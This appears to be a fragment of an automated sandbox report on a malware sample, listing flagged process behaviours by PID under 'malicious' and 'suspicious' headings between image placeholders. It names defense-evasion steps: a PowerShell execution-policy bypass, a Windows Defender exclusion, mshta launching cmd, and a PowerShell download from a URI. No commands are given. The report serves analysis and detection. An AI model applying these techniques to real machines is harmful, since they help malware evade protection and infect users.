
MALICIOUS






Bypass execution policy to execute commands
- powershell.exe (PID: 864)
Adds path to the Windows Defender exclusion list
- nbxiww.exe (PID: 5944)
- cmd.exe (PID: 6532)
- cmd.exe (PID: 5624)
Changes powershell execution policy (Bypass)
- cmd.exe (PID: 7704)
SUSPICIOUS





Starts CMD.EXE for commands execution
- mshta.exe (PID: 7100)
- file443731.exe (PID: 2796)
- nbxiww.exe (PID: 3940)
- nbxiww.exe (PID: 5944)
Downloads file from URI via Powershell
- powershell.exe (PID: 7596)
